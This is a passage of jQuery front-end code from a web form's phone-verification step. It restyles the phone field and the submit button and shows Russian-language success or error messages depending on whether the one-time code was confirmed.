                        $form.find('.t-input-phonemask__wrap, .t-input-group_ph input').css('background-color', '#81f6a9');
                        $form.find('.js-phonemask-result').attr('style', 'background-color: #81f6a9 !important');
                        $form.find('.t-input-group_ph .t-input-error').text('Номер телефона успешно подтвержден!').css('color', '#31b031').show();
                        $form.find('[type="tel"]').attr('readonly', true);
                        $form.find('.otpwrap, .otp').hide();
                        $form.find('.t-input-group_ph').show();
                        $form.find('.t-submit').css({
                            "pointer-events": "all",
                            "opacity": "1",
                            "cursor": "pointer"
                        });
                        $form.find('.submalert').remove()
                    } else {
                        $(this).css('background', '#ffd7d7');
                        $form.find('.otp .t-input-error').text('Проверьте правильность введенного кода').show();
                        $form.find('[name="otp"]').on('click', function () {
                            $form.find('.otp .t-input-error').hide();
                            $form.find('.conf').css('background', butbackc);
                        });
                    }
                }
            });
        })
    }, 500)
})
